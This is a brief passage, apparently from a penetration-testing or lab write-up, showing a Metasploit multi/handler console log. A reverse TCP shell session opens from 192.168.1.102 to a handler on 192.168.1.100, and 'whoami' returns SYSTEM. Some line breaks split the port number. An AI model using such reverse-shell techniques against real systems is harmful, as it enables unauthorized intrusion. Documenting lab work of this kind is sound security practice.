 Exploitation
msf6 exploit(multi/handler) >exploit
[*] Started reverse TCP handler on 192.168.1.100:
444 Command shell session 1 opened (192.168.1.100
4444 → 192.168.1.102:49156) at 2024-04-24 16:20:30
+0000
C:\Users\User\Desktop>whoami
nt authority\system
C:\Users\User\Desktop>